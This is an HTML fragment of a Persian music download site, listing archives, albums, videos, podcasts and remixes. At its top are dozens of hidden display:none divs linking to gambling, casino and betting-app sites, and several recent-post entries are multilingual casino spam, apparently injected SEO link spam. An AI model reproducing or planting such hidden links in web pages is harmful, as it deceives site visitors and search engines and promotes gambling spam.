<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,470 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,054 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,326 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,755 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,532 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,033 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,400 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,232 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,195 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,888 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
